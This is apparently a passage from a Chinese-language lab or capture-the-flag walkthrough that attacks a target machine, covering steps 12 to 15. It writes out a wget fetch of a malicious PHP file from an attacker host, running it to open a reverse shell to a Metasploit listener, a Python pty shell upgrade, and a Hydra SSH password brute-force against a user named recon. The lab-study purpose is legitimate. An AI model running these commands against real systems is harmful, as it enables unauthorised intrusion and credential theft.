

#目标靶机操作

wget http%3a//192.168.7.108:8080/f4.php # 下载恶意文件



php f4.php # 运行恶意文件开启http临时服务:

开启MSF监听模块:

远程下载文件:

执行恶意的f4.php文件:





12.执行恶意文件后成功的反弹到了

13.使用命令创建一个伪终端

#使用命令

python -c 'import pty;pty.spawn("/bin/bash")'



14.使用九头蛇工具爆破出靶机recon用户的密码

#使用命令

hydra -l recon -P /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt ssh://192.168.7.222



15.在Shell中进行用户身份切换或登录,成功获取的shell

280

280

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?